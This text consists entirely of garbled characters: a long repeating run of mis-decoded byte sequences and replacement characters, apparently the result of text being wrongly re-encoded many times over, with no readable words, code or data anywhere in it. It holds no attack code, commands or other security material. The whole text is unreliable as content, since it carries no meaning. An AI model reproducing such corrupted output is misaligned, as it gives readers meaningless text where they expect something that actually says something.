½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿